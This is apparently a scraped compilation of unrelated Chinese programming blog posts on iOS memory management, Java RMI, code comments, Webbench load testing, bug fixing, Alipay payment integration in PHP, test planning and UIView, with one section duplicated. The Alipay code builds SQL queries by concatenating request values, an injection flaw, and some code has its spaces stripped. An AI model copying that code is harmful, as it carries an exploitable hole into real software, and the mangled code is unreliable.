ARC是基于引用计数的,当某个对象被一个strong指针指向时,它的计数+1。当没有strong指针指向时,其计数为0,此时对象会被销毁。只要一个对象有至少一个strong指针指向时,它就不会被销毁。但ARC容易造成一个 Strong Reference Cycle 的问题,这样即使AddBook 和 Entry 这两个对象都不再使用了,但是由于ARC机制,这两个对象都互相有strong指针指向,所以这两个对象都不会被回收,从而造成内存无法被释放。
针对上面的情况,有一种解决方法:在其中一个对象中引入weak,替换其strong
引入weak后,当entry使用完后,由于指向AddrBook没有strong指针,所以AddrBook会首先被释放,然后由于AddrBook被释放,指向Entry的Strong指针也会销毁,此时没有指向Entry的strong指针,所以Entry也会被释放。这样就不会出现内存无法被释放的情况。
这里就有一个问题了,什么时候应该用strong,什么时候应该用weak呢?看以下解析:
如图所示,ViewController直接持有View,所以ViewController应该要有一个strong指向view。同理,view直接持有subviews,所以也应该要有strong指向subviews。由于viewcontroller要使用subviews对象,但又不想直接持有subviews,所以只好通过weak指向subviews。这样的话,可以在viewcontroller中不改变view的持有关系,就可以使用subviews对象。从图中可以得出一个通用的规律:对于有直接持有的关系,持有者要通过strong指向被持有者。对于有间接持有关系的,间接持有者需通过weak指向间接被持有者。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Java远程方法调用,即Java RMI(Java Remote Method Invocation)是Java编程语言里,一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。远程方法调用特性使Java编程人员能够在网络环境中分布操作。RMI全部的宗旨就是尽可能简化远程接口对象的使用。
一、创建RMI程序的4个步骤
1、定义一个远程接口的接口,该接口中的每一个方法必须声明它将产生一个RemoteException异常。
2、定义一个实现该接口的类。
3、创建一个服务,用于发布2中定义的类。
4、创建一个客户程序进行RMI调用。
二、程序的详细实现
1.首先我们先创建一个实体类,这个类需要实现Serializable接口,用于信息的传输。
1 import java.io.Serializable; 3 public class Student implements Serializable { 5 private String name; 7 private int age; 9 public String getName() { 11 return name; 13 } 15 public void setName(String name) { 17 this.name = name; 19 } 21 public int getAge() { 23 return age; 25 } 27 public void setAge(int age) { 29 this.age = age; 31 } 33 } |
2.定义一个接口,这个接口需要继承Remote接口,这个接口中的方法必须声明RemoteException异常。
1 import java.rmi.Remote;
3 import java.rmi.RemoteException;
5 import java.util.List;
6 public interface StudentService extends Remote {
12 List<Student> getList() throws RemoteException;
14 }
3.创建一个类,并实现步骤2中的接口,但还需要继承UnicastRemoteObject类和显示写出无参的构造函数。
1 import java.rmi.RemoteException; 3 import java.rmi.server.UnicastRemoteObject; 5 import java.util.ArrayList; 7 import java.util.List; 11 public class StudentServiceImpl extends UnicastRemoteObject implements 13 StudentService { 15 public StudentServiceImpl() throws RemoteException { 17 } 21 public List<Student> getList() throws RemoteException { 23 List<Student> list=new ArrayList<Student>(); 25 Student s1=new Student(); 27 s1.setName("张三"); 29 s1.setAge(15); 31 Student s2=new Student(); 33 s2.setName("李四"); 35 s2.setAge(20); 37 list.add(s1); 39 list.add(s2); 41 return list; 43 } 45 } |
4.创建服务并启动服务
1 import java.rmi.Naming; 2 import java.rmi.registry.LocateRegistry; 4 public class SetService { 6 public static void main(String[] args) { 8 try { 10 StudentService studentService=new StudentServiceImpl(); 12 LocateRegistry.createRegistry(5008);//定义端口号 14 Naming.rebind("rmi://127.0.0.1:5008/StudentService", studentService); 16 System.out.println("服务已启动"); 18 } catch (Exception e) { 20 e.printStackTrace(); 22 } 24 } 26 } |
5. 创建一个客户程序进行RMI调用。
1 import java.rmi.Naming; 3 import java.util.List; 5 public class GetService { 9 public static void main(String[] args) { 11 try { 13 StudentService studentService=(StudentService) Naming.lookup("rmi://127.0.0.1:5008/StudentService"); 15 List<Student> list = studentService.getList(); 17 for (Student s : list) { 19 System.out.println("姓名:"+s.getName()+",年龄:"+s.getAge()); 21 } 23 } catch (Exception e) { 25 e.printStackTrace(); 27 } 29 } 33 } |
6.控制台显示结果
=============控制台============
姓名:张三,年龄:15
姓名:李四,年龄:20
===============================
在Spring中配置Rmi服务
将Rmi和Spring结合起来用的话,比上面实现Rmi服务要方便的多。
1.首先我们定义接口,此时定义的接口不需要继承其他接口,只是一个普通的接口
1 package service;
3 import java.util.List;
5 public interface StudentService {
7 List<Student> getList();
9 }
2.定义一个类,实现这个接口,这个类也只需实现步骤一定义的接口,不需要额外的操作
1 package service; 4 import java.util.ArrayList; 6 import java.util.List; 9 public class StudentServiceImpl implements StudentService { 11 public List<Student> getList() { 13 List<Student> list=new ArrayList<Student>(); 15 Student s1=new Student(); 17 s1.setName("张三"); 19 s1.setAge(15); 21 Student s2=new Student(); 23 s2.setName("李四"); 25 s2.setAge(20); 27 list.add(s1); 29 list.add(s2); 31 return list; 33 } 35 } |
3.接一下来在applicationContext.xml配置需要的信息
a.首先定义服务bean
<bean id="studentService" class="service.StudentServiceImpl"></bean>
b.定义导出服务
<bean class="org.springframework.remoting.rmi.RmiServiceExporter"
p:service-ref="studentService"
p:serviceInterface="service.StudentService"
p:serviceName="StudentService"
p:registryPort="5008"
/>
也可以增加p:registryHost属性设置主机
c.在客户端的applicationContext.xml中定义得到服务的bean(这里的例子是把导出服务bean和客户端的bean放在一个applicationContext.xml中的)
<bean id="getStudentService"
class="org.springframework.remoting.rmi.RmiProxyFactoryBean"
p:serviceUrl="rmi://127.0.0.1:5008/StudentService"
p:serviceInterface="service.StudentService"
/>
d.配置的东西就这么多,是不是比上面的现实要方便的多呀!现在我们来测试一下
1 package service; 2 import java.util.List; 3 import org.springframework.context.ApplicationContext; 4 import org.springframework.context.support.ClassPathXmlApplicationContext; 5 public class Test { 6 public static void main(String[] args) { 7 ApplicationContext ctx=new ClassPathXmlApplicationContext("applicationContext.xml"); 8 StudentService studentService=(StudentService) ctx.getBean("getStudentService"); 9 List<Student> list = studentService.getList(); 10 for (Student s : list) { 11 System.out.println("姓名:"+s.getName()+",年龄:"+s.getAge()); 12 } 13 } 14 } |
=============控制台============
姓名:张三,年龄:15
姓名:李四,年龄:20
=============================
上面的mian方法运行可能会报错,应该是spring的jar少了,自己注意添加。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
关于<<提高代码质量系列>>
这是我新开的一个系列,旨在记录我对整个编码规范,代码风格,语法习惯,架构设计的一些思考,感悟和总结.
前言
不知道大家会不会觉得我的标题很噱头,不是一般应该提倡写注释的么?首先我得解释下,我这句话有两个意思!
1,绝非提倡不写注释,而是不要写不必要的注释.
2,命名规范的作用大于注释
好吧,这么一说,其实还是有点噱头的感觉的,因为我这篇文其实重心更放在强调命名规范和设计规范上面,良好的规范,让你的代码有自释性,省去了注释的步骤.
还要强调下的是:这个观点绝非我自己主观臆断,凭空瞎想出来的. 而是实实在在由项目开发里面总结出来的.
为什么我有这个想法呢?请继续看我的蛋疼经历.
正文
先上段奇葩代码
/// <summary> /// 根据产品ID获取产品列表 /// </summary> /// <param name="columnID">关键字</param> public DataTable GetColumnInfoByColumnID(int columnID) { return DALColumn.GetColumnInfoByColumnID(columnID); } /// <summary> /// 根据产品名称获取产品列表 /// </summary> /// <param name="columnID">关键字</param> public DataTable GetColumnInfoByColumnID(string columnName) { return DALColumn.GetColumnInfoByColumnID(columnName); } |
这是我现在维护的一个老项目了,经手的人比较多,代码写的比较垃圾,我们先不吐槽这种纯粹是脱裤子放屁的所谓三层和明明返回的是dataTable又扯什么info,就说这两个函数,tm功能应该是不一样的吧,为啥名字一模一样?这是在闹哪样?
其实,造成这种情况的原因,我们都知道,就是某类程序员的ctrl c+v大法,这两个函数底层逻辑比较相似,懒得重构,直接copy了改改多快!copy就copy吧,好歹名字改一下啊!也许这位前辈会说,我不是写了注释了吗,看到注释,不就知道这个函数是干嘛的了?但问题是,其他调用的人,首先看到的,肯定是函数名啊,GetColumnInfoByColumnID,多直观 通过id来查找呗.虽然这里有两个比较违和的地方,一是参数默认名字是columnName,二是参数类型不是int而是string,但反正这项目的代码不规范,如果调用的人也够粗心,那么,一个隐晦的bug,就这么产生了.
如果改下名字,叫 GetTableByColumnName,这种错误发生的概率无疑会减少很多了,
Ps:其实现在ide功能这么强大,只要你确定没有反射调用这个函数的地方,完全可以使用全局重命名的方法,一步到位.
看到这里读者朋友们可能会说,这是命名不规范嘛,和写不写注释有什么关系呢?
我们可以假想一种这样的情况,同样是拷贝代码,拷贝者改了函数名,这个名字语义清晰,表意清楚, 但他却忘记改注释了,结果函数是新的函数签名,函数的注释却是其他一段莫名其妙的注释.
或者再假想一种情况.
原来的一个函数,名字和注释是对应的,随便举个例子,叫GetTypeByColumnId吧,注释为"通过产品id取得产品类型"
一切ok,是吧! 但是现在逻辑变了,比如说Type和产品无关了,需要通过生产批次来确定,于是一个代码维护者,将函数重写了一下功能ok,满足新需求!!同时他比上个人好一点,他记得改函数名,然后他改为了GetTypeBySerialId,这名字也很ok,一切也都看起来很好.但偏偏他漏掉了注释,但代码仍然运行的很ok,毕竟注释可不受.net的元数据的支持,ide也不可能知道你这里犯了这么一个错误是吧!
然后,接下来的场景大家很容易就可以联想到,
如果是细心的调用者:
尼玛!函数注释让我传"产品id",但函数名和参数默认名字又是"SerialId"(流水号),这尼玛闹哪样?
如果是粗心的调用者呢?两种情况呗:
1.看了函数名字和默认参数名字 ,没注意到注释,ok,算这个粗心的小伙伴幸运,
2.看了注释,然后这小伙伴不认识SerialId这个单词的意思. 然后,一个悲伤的故事就这么发生了!!
其实我以上举例的一些函数,都是功能比较具体,业务比较单纯,也容易用几个单词描述.对于这些函数,我个人的意见是,完全不需要去写注释,
有以下几个原因:
1.浪费精力去写,
2.调用的人需要把一段话读两遍(函数名和注释)
3.写了还需要人去维护,(改了代码,得同步去改注释)
4.如果强类型的参数传递不匹配,ide或者resharper插件会马上指出你的错误,但如果注释和代码不匹配,则除了通过人力CodeReview,没有其他任何办法去找出这种错误.
其中尤其是4,完全就是埋在项目中的地雷,除非你踩到了,不然很难排查.
当然,如果是反之,逻辑复杂,甚至有调用的前置约束,那肯定该写注释还是得写了.
同时,这里还提一个观点,注释比代码更有价值,因为代码毕竟大部分还是在讲怎么做(how do),而注释是讲做什么(do what)?抽象程度更高,对于比较复杂的代码,如果有注释,调用者一般都会优先去阅读注释,而不是去阅读代码,所以:轻易不写注释,但如果你写了,请一定要对你的注释负责,它比代码更需要你的细心呵护!!
好吧,我会说这篇文最大的作用,其实是可以让我吐槽发泄一下么?
我感觉自己现在就是在这种地雷坑里,天天过着提醒吊胆的日子.
以上例子皆非我刻意编造,来源于工作中的真实经历,只是稍作修饰,隐去了和业务有关的信息.
根据回复的补充:
相信很多博友有这样的经历,这个函数好复杂呀!我必须写注释啊,不然一段时间之后,我自己都看不明白了,
有些时候是确实很复杂,但也有时候是设计的问题,这时候,写注释其实是一种逃避了.逃避你需要继续深入思考这个函数的业务和功能的设计是否合理.
其实我这标题还有第三个意思:
在尽可能少写注释的前提下,如果一个函数的注释仍然超过了2处,那么我认为这个函数的设计是有问题的.
这个函数是否太大,是否是反模式里面提到的万应灵或屠龙术?
所以有时候说的 "因为业务复杂,很难用几个单词去描述,所以很难命名",就是如此.
你的业务抽象粒度是否太大?导致一个业务模块承担了过多的业务.
你是否把几个流程放在了一个节点上?导致引入了额外的逻辑判断甚至是多余的逻辑分支.
如果是这样,你想用几个单词来描述这么复杂的逻辑,当然是不可能了.
这点我会在后续的重构系列里面谈谈我自己的理解.
补充下自己的理解.
我始终认为好的设计,大部分情况下,函数名就足以解释它的功能,如果你遇到了两三个单词不能解释函数功能的情况----说明你该分解函数了!
比如一个大函数,OutPutMetaData,输入是源数据路径,使用的模板 返回解析之后的元数据
流程大概是 采集数据->分析数据->匹配模板->生成MetaData
代码是大约1-2k行,如果写在一个函数里面,当然也似可以的,但你想用注释解释清楚,必须在每个流程的关键节点写注释,遇到数据有前后关联关系的,还得思维反复跳来跳去.
但如果写成下面这种模式的代码,基本就像是阅读英文说明(注释),一样阅读代码了
public MetaData OutPutMetaData(string sourcePath, MetaTemplate template) { var metaDataFactory = new MetaDataFactory(); if (!metaDataFactory.CheckInput(sourcePath)) { throw new ErrorSourceException(); } if (!metaDataFactory.TransformSourceData(template)) { throw new ErrorFormatException(); } return metaDataFactory.CreateMetaData(); } |
这样写虽然多了很多的类和方法,还要额外定义一些中间数据的实体类型和自定义异常,但是经过合理的封装和命名之后,整个结构非常清晰,定位错误和修改流程也方便.
代码阅读速度基本和描述语句(注释)的阅读速度相当, 这就是代码即注释.
最后总结:
其实我认为最关键是要形成自己的编码规范,这个"规范"不仅仅指的是狭义的命名规则和代码格式,缩进,文件组织结构等.更关键的是,要形成一套有逻辑性,能自洽,有良性导向的一套思维模式,并时刻坚持遵守它,思考它,改进它.
这套思维模式你可以自由的去扩展,只要不偏离它的中心思想.比如我给自己扩展的一些要求:
1.函数一律使用动宾结构,如InitFactory,而不用FactoryInit,其实这两者没什么优劣,仅仅只是让自己习惯,以后思考和阅读自己代码的时候,能更快的带入过去的自己的思维,更快的理解自己的代码,同时找api也能节约一点时间.
2.html标签样式id小写开头,class大写开头,同理,其实也没啥原因,就是个习惯.
3.描述一个事物的时候要区分是what it is(名词,形容词)还是what it can do(动词,动名词,动宾短语)比如doClose, 是某个事物的动作,closing,和 closed则代表它的状态
再就是结构设计上的一些感觉了,这个比较抽象,不好用文字很准确的描述,大致意思就是我会从一些纬度对功能进行切分,access business viewModel show interaction 等,不一定都能分的非常清楚,也不强求一个区分度很高的边际,但至少要有个模糊的定位.
如果能长期坚持下来,以后阅读自己的代码是非常容易的,即使是没有(少量)注释.
Ps:锤炼自己的这套思维模式的方法也很简单,也就三点
多看优秀代码,自己动手多写,多思考总结.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、Webbench简单介绍
在一个网站上线前, 通常我们应该做一些相关的
压力测试, 以便了解当前
Web服务器在高并发高负载情况下的响应状况和速度,方便对Web服务器进行优化和重构。目前有很多免费的web压力测试工具可以帮助我们完成测试, 例如: 十个免费的Web压力测试工具http://coolshell.cn/articles/2589.html,但在真实项目中使用Apache ab和Webbench来完成压力测试。Apache的优点:Apache的ab使用非常简单, 而且只要是安装了Apache了,就会自带其ab工具,缺点:就是不能模拟高并发状态下的测试, 好像最多可以模拟100-200次/秒的并发. 如果需要模拟更高负载的压力测试, 就需要使用Webbench。
Webbench是有名的网站
压力测试工具,它是由 Lionbridge公司(http://www.lionbridge.com)开发。Webbech能测试处在相同硬件上,不同服务的性能以及不同硬件上同一个服务的运行状况。webBech的标准测试可以向我们展示服务器的两项 内容:每秒钟相应请求数和每秒钟传输数据量。webbench不但能具有便准静态页面的测试能力,还能对动态页面(ASP,PHP,JAVA,CGI)进行测试的能力。还有就是他支持对含有SSL的安全网站例如电子商务网站进行静态或动态的
性能测试,webbench最多可以模拟3万个并发连接去测试网站的负载能力。缺点测试的结果太简单了。
二、安装Webbench
注意点:为了测试准确,请将 webbench 安装在别的linux服务器上,(因为webbench 做压力测试时,自身也会消耗CPU和内存资源, 否则很可能把自己服务器搞挂掉)
目前Webbench最新的版本为webbench-1.5.tar.gz下载地址 http://home.tiscali.cz/~cz210552/distfiles/webbench-1.5.tar.gz
1.先安装依赖包:yum install ctags
2.安装Webbench:
tar zxvfwebbench-1.5.tar.gz
cd webbench-1.5
make &&make install
如果出现以下报错信息:
ctags *.c /bin/sh: ctags: command not found make: [tags] Error 127 (ignored) install -s webbench /usr/local/bin install -m 644 webbench.1 /usr/local/man/man1 install: cannot create regular file `/usr/local/man/man1': No such file ordirectory make: *** [install] Error 1 |
解决方法:
mkdir -p /usr/local/man
chmod 644 /usr/local/man
再次执行make && make install
看到如下界面,说明安装成功
make: Nothing to be done for `all'. install -s webbench /usr/local/bin install -m 644 webbench.1/usr/local/man/man1 install -d /usr/local/share/doc/webbench install -m 644 debian/copyright/usr/local/share/doc/webbench install -m 644 debian/changelog/usr/local/share/doc/webbench |
三、使用
[root@centos ~]# webbench -c 400 -t 20 http://10.43.2.192/ Webbench - Simple Web Benchmark 1.5 Copyright (c) Radim Kolar 1997-2004, GPL Open Source Software. Benchmarking: GET http://10.43.2.192/ 400 clients, running 20 sec. Speed=392676 pages/min, 1603427 bytes/sec. Requests: 130892 susceed, 0 failed. |
参数说明:-c表示并发数,-t表示时间(秒)
每秒钟传输数据量:1603427 bytes/sec每秒钟相应请求数:392676/60= 6544 pages/sec
这里有一个特别要注意的点:10.43.2.192/后面的“/”一定不要忘记
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
摘要: 简介 Selenium 是一个健壮的工具集合,跨很多平台支持针对基于 web 的应用程序的测试自动化的敏捷开发。它是一个开源的、轻量级的自动化工具,很容易集成到各种项目中,支持多种编程语言,比如 .NET、Perl、Python、Ruby 和 Java? 编程语言。 利用 Selenium 测试 Ajax 应用程序 Asynchronous JavaS...
阅读全文
boss:那么,你需要多长时间来修复这个bug?
没有经验的程序员:给我一个小时?最多两个小时?我能马上搞定它!
有经验的程序员:这么说吧,钓到一条鱼要多久我就要多久?!
要多少时间才能修复bug,事先是很难知道的,特别是如果你和这些代码还素不相识的话,情况就更加扑朔迷离了。James Shore在《The Art of Agile 》一书中,明确指出要想修复问题得先知道问题的所在。而我们之所以无法准确估计时间是因为我们不知道需要多久才能发现症结的所在,只有清楚这一点,我们才能合理估计修复bug所需要花费的时间。不过,这个时候恐怕黄花菜都凉了。 Steve McConnell曾说过:
“发现问题—理解问题—这就是程序员90%的
工作。”
很多bug都只需改动某一行代码即可。但是需要投入大量时间的是,后面还得指出怎么样才是正确的——就像我们在钓鱼的时候,得知道往哪里下诱饵,什么时候鱼儿容易上钩等等。话说bug有四种类型:第一种易寻易修复,第二种难寻易修复,第三种易寻难修复,第四种难寻难修复。最悲剧的就是最后一型的,不但“寻寻觅觅,凄凄凉凉戚戚”,哪怕终于千辛万苦滴水穿石,也只能在那边不由自主地抓耳挠腮,无奈叹一句“路漫漫其修远兮”。可以这么说,除非是新鲜出炉的代码,不然让你找bug就跟瞎子摸象一样——糊里糊涂,不知道归属于哪种bug类型。
查找和修复bug
你知道“查找和修复bug”意味着什么吗?没错,就是调试!不断的调试,无数次的调试!Paul Butcher通过大量工作,总结出以下结构化的步骤:
1.明确目的。仔细查阅异常报告,确定是否是个bug,找出各种有用的信息发现问题的症结,予以重现。再次检查是否与报告发生重复。如果发生重复,那看看曾经的相关人员是如何处理的。
2.准备工作——找出正确的代码,用排除法清理工作区域。
3.匹配
测试环境。如果客户正在操作计算机配置,那么此过程可以跳跃。
4.明确代码的用途,确保现有测试工具一切正常。
5.好了,现在可以出发钓鱼去咯——重现和诊断错误。如果你不能做到重现,那你就不能证明你已经完成修复工作。
6.编写测试案例,或者通过现成的测试案例来捕获bug。
7.进入修复模式——请务必确保不会影响到其他任何部分。但是,在开展修复工作之前,可能你还要包揽重构工作,因为只有这样,你才能无所顾忌地捣鼓代码。而且事后回归测试,还能确保你不会加入任何新的bug。
8.整理代码。通过一步一步重构,让你的代码更易于理解,更安全。
9.找别人来审查一下,当局者迷旁观者清。
10.再次检查此修复过程。
11.试着不从主线出发,以检查这些bug是否会影响其他支线。合并这些变化,处理代码中的差异,回顾所有的审查和测试等工作。
12.思考。好好想一想哪里错了以及为什么错了?为什么你的修复会起效?这种类型的bug还会出现在哪里?在《 The Pragmatic Programmer》一书中,Andy Hunt 和Dave Thomas也如是指出“如果一个bug需要耗费你很多时间,那么一定要好好弄清楚原因”。此外,还需要思考的是,怎么做才能吸取经验教训,将来在类似的问题上不再栽跟头?以及,我们采用的方法、使用的工具是否还有可以改进的地方?以及这些bug的影响和严重程度。
找到bug,还是修复bug,哪个需要更多时间?
或许建立一个测试环境、重现问题和测试bug所需的时间,要远远多于找到bug和修复bug的时间。不过对于一小部分显而易见的bug,找到它们很简单——不过修复起来可能就不尽如人意了。
在《Making Software》一书中,有一章主要是探讨“大部分的软件漏洞的来源”,Dewayne Perry分析认为,相较于修复,发现bug(包括理解bug和重现bug)所需时间更长。有研究表明,大多数的bug(差不多有3/4)既易于发现又易于修复:5天或许更少(这是基于大规模实时系统通过重量级SDLC、大量审查和测试得出的数据)。但是也有很恶心的bug,即便你可以轻轻松松揪到它,还是还得“呕心沥血”才能修复好。
发现/修复修复时间<=5天修复时间>5天
能重现问题72.5%18.4%
难以重现或根本没法重现5.9%3.2%
所以如果你打赌说你能很快修复bug,大多数情况下你还真没说错。不过当你打赌输了的时候,那么,嘿嘿,就意味着你有大麻烦了。
所以,下次,boss再问什么时候能修复bug,别再傻乎乎地回答“马上就能搞定”了。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
tp框架中集成支付宝的功能,将支付宝的demo例子存在到下图位置\Extend\Vendor\Alipay
生成支付订单
/** *支付订单 */ publicfunctionpay(){ header("Content-Type:text/html;charset=utf-8"); $id=I('post.oid','','htmlspecialchars'); $DAO=M('order'); $order=$DAO->where("id=".$id)->find(); $error=""; if(!isset($order)){ $error="订单不存在"; }elseif($order['PaymentStatus']==1){ $error="此订单已经完成,无需再次支付!"; }elseif($order['PaymentStatus']==2){ $error="此订单已经取消,无法支付,请重新下单!"; } if($error!=""){ $this->_FAIL("系统错误",$error,$this->getErrorLinks()); return; } $payType=I('post.payType','','htmlspecialchars'); #支付宝 if($payType=='alipay'){ $this->payWithAlipay($order); } } |
支付订单提交
/** *以支付宝形式支付 *@paramunknown_type$order */ privatefunctionpayWithAlipay($order){ //引入支付宝相关的文件 require_once(VENDOR_PATH."Alipay/alipay.config.php"); require_once(VENDOR_PATH."Alipay/lib/alipay_submit.class.php"); //支付类型 $payment_type="1"; //必填,不能修改 //服务器异步通知页面路径 $notify_url=C("HOST")."index.php/Alipay/notifyOnAlipay"; //页面跳转同步通知页面路径 $return_url=C("HOST")."index.php/Pay/ok"; //卖家支付宝帐户 $seller_email=$alipay_config['seller_email']; //必填 //商户订单号,从订单对象中获取 $out_trade_no=$order['OrderNum']; //商户网站订单系统中唯一订单号,必填 //订单名称 $subject="物流服务"; //必填 //付款金额 #正常金额 $price=$order['Price']; #测试金额 #$price=0.1; //必填 $body=$subject; //商品展示地址 $show_url=C('HOST'); //构造要请求的参数数组,无需改动 $parameter=array( "service"=>"create_direct_pay_by_user", "partner"=>trim($alipay_config['partner']), "payment_type"=>$payment_type, "notify_url"=>$notify_url, "return_url"=>$return_url, "seller_email"=>$seller_email, "out_trade_no"=>$out_trade_no, "subject"=>$subject, "total_fee"=>$price, "body"=>$body, "show_url"=>$show_url, "_input_charset"=>trim(strtolower($alipay_config['input_charset'])) ); Log::write('支付宝订单参数:'.var_export($parameter,true),Log::DEBUG); //建立请求 $alipaySubmit=newAlipaySubmit($alipay_config); $html_text=$alipaySubmit->buildRequestForm($parameter,"get","去支付"); echo$html_text; } 支付宝回调接口 <?php /** *支付宝回调接口 */ classAlipayActionextendsAction{ /** *支付宝异步通知 */ publicfunctionnotifyOnAlipay(){ Log::write("notify:".print_r($_REQUEST,true),Log::DEBUG); require_once(VENDOR_PATH."Alipay/alipay.config.php"); require_once(VENDOR_PATH."Alipay/lib/alipay_notify.class.php"); $orderLogDao=M('orderlog'); //计算得出通知验证结果 $alipayNotify=newAlipayNotify($alipay_config); $verify_result=$alipayNotify->verifyNotify(); Log::write('verify_result:'.var_export($verify_result,true),Log::DEBUG); if($verify_result){//验证成功 //商户订单号 $out_trade_no=$_POST['out_trade_no']; //支付宝交易号 $trade_no=$_POST['trade_no']; //根据订单号获取订单 $DAO=M('order'); $order=$DAO->where("OrderNum='".$out_trade_no."'")->find(); //如果订单不存在,设置为0 if(!isset($order)){ $orderId=0; } else{ $orderId=$order['id']; } //交易状态 $trade_status=$_POST['trade_status']; $log="notifyfromAlipay,trade_status=".$trade_status."alipaysign=".$_POST['sign'].'price='.$_POST['total_fee']; $orderLog['o_id']=$orderId; if($_POST['trade_status']=='TRADE_FINISHED'||$_POST['trade_status']=='TRADE_SUCCESS'){ #修改订单状态 if((float)$order['Price']!=(float)$_POST['total_fee']){ $data['PaymentStatus']='2'; }else{ $data['PaymentStatus']='1'; } $DAO->where('id='.$orderId)->save($data); } $orderLog['pay_id']=$trade_no; $orderLog['pay_log']=$log; $orderLog['pay_type']='alipay'; $orderLog['pay_result']='success'; $orderLogDao->add($orderLog); ///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// echo"success";//返回成功标记给支付宝 } else{ //验证不通过时,也记录下来 $orderLog['pay_log']="notifyfromAlipay,但是验证不通过,sign=".$_POST['sign']; $orderLog['o_id']=-1; $orderLog['pay_type']='alipay'; $orderLog['pay_result']='fail'; $orderLogDao->add($orderLog); //验证失败 echo"fail"; } } } ?> |
今天在tp框架中集成支付宝功能,跳转支付宝的时候出现乱码错误。
需要设定header("Content-Type:text/html;charset=utf-8");
如果还有乱码查看日志信息是否出现
NOTIC:[2]Cannotmodifyheaderinformation-headersalreadysentby(outputstartedat
上面错误,删除错误文件开始的空格
<emid="__mceDel"></em>
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
计划:属于组织管理层面的文档,从组织管理的角度对
测试活动进行规划; 方案:属于技术层面的文档,从技术的角度对测试活动进行规划。
测试计划:
对测试全过程的组织、资源、原则等进行规定和约束,并制定测试全过程各个阶段的任务分配以及时间进度安排,并提出对各项任务的评估,风险分析和管理需求。
测试方案:
描述需要测试的特性,测试的方法,测试环境的规划,测试工具的设计和选择,
测试用例的设计方法,测试代码的设计方案。
测试方案需要在测试计划的指导下进行,测试计划提出“做什么”,而测试方案明确“如何做”
软件测试用例设计是从设计层面考虑,比如从功能性、可用性、安全性等方面考虑设计测试用例。
软件测试用例写作是指软件测试用例的写作规范,包括写作格式、标识的命名规范等。 软件测试用例设计得出软件测试用例的内容,然后,按照软件测试写作方法,落实到文档中,两者是形式和内容的关系。 测试用例格式的八个基本项是:测试用例编号、测试项目、测试标题、重要级别、预置条件、输入、操作步骤、预期输出。
一、什么是测试计划?
所谓测试计划是指描述了要进行的测试活动的范围、方法、资源和进度的文档。它主要包括测试项、被测特性、测试任务、谁执行任务和风险控制等。
二、什么是测试方案?
所谓测试方案是指描述需要测试的特性、测试的方法、测试环境的规划、测试工具的设计和选择、测试用例的设计方法、测试代码的设计方案。
三、测试计划与测试方案区别
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
视图(View), 视图控制器(ViewController)是IOS开发UI部分比较重要的东西。在
学习视图这一块的东西的时候,感觉和Java Swing中的Panel差不多。在UIKit框架中都有一个UIWindow来容纳我们的View。应用程序中几乎全部的可视控件都是UIView以及UIView的子类的实例,并且UIWindow也是UIView的子类。UIWindow可以不借助于父类视图显示在屏幕上,其余的视图都需要添加到父视图中才能显示。窗口是用来显示视图的,下面我们将会结合着实例来具体的学习一下IOS中的View和ViewController
1.首先我们需要建一个EmptyProject来
测试我们的View和ViewController. 我们空工程的文件结构如下,我们只需在AppDelegate.m中添加我们的视图,还是那句话为了更好的理解我们的视图,所有视图的创建和配置我们都用代码编写。
2.在学习UIView之前我们先在我们的EmptyProject中添加一个视图,看一下效果,上面的代码是为我们的EmptyProject添加一个UIWindow,是系统为我们创建的,我们接下来要放置的UIIView都是放在Window中,一般每个应用都只有一个Window,当然有的游戏会有多个应用窗口。下面的一段代码是往我们Window上添加一个主视图,通过CGRectMake来给我们新添的View定位。 CGRectMake(x, y, width, height); 配置背景颜色为greenColor,最后添加到我们的window上。
3.界面都是视图对象,即在UIView类的实例中进行布局,UIView表示屏幕上的一块矩形区域,负责渲染矩形区域中的内容,并且响应该区域内发生的触摸事件。我们还可以把视图看做是一个视图容器,视图上面还可以添加一个子视图。往父视图中添加的SubView会被放在一个数组中。往我们SuperView中添加的SubView的坐标和index都是相对于我们的父视图来配置的。我们为上面的视图在添加一个subView,代码如下:
运行效果如下:
下面是iOS提供的一些管理子视图的方法,常用方法如下:
(1) initWithFrame : 通过frame初始化视图,参数为CGRectMake(x, y, width, height);
(2) insertSubView: atIndex: 往指定层上插入视图,哪个View调用该方法,index就是相对于谁。
(3) insertSubView: aboveSubView: 在某个视图上插入子视图。
(4) insertSubView: belowSubView: 在某个子视图的后面添加一个新的视图
(5) bringSubViewToFront: 把子视图放到最前
(6) sendSubViewToBack: 把子视图放到最后
(7) exchangeSubviewAtIndex: withSubviewAtIndex: 交换两个视图的前后顺序
(8) removeFromSuperview: 从父视图中移除view
(9) -(void) addSubview: (UIView *) view 添加一个视图
视图的层次用index来区分,这个值从0开始以步长1依次增加,index为0的时候代表视图层次的最底层,下面是
苹果官方文档对Views的介绍的截图:
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
视图(View), 视图控制器(ViewController)是IOS开发UI部分比较重要的东西。在
学习视图这一块的东西的时候,感觉和Java Swing中的Panel差不多。在UIKit框架中都有一个UIWindow来容纳我们的View。应用程序中几乎全部的可视控件都是UIView以及UIView的子类的实例,并且UIWindow也是UIView的子类。UIWindow可以不借助于父类视图显示在屏幕上,其余的视图都需要添加到父视图中才能显示。窗口是用来显示视图的,下面我们将会结合着实例来具体的学习一下IOS中的View和ViewController
1.首先我们需要建一个EmptyProject来
测试我们的View和ViewController. 我们空工程的文件结构如下,我们只需在AppDelegate.m中添加我们的视图,还是那句话为了更好的理解我们的视图,所有视图的创建和配置我们都用代码编写。
2.在学习UIView之前我们先在我们的EmptyProject中添加一个视图,看一下效果,上面的代码是为我们的EmptyProject添加一个UIWindow,是系统为我们创建的,我们接下来要放置的UIIView都是放在Window中,一般每个应用都只有一个Window,当然有的游戏会有多个应用窗口。下面的一段代码是往我们Window上添加一个主视图,通过CGRectMake来给我们新添的View定位。 CGRectMake(x, y, width, height); 配置背景颜色为greenColor,最后添加到我们的window上。
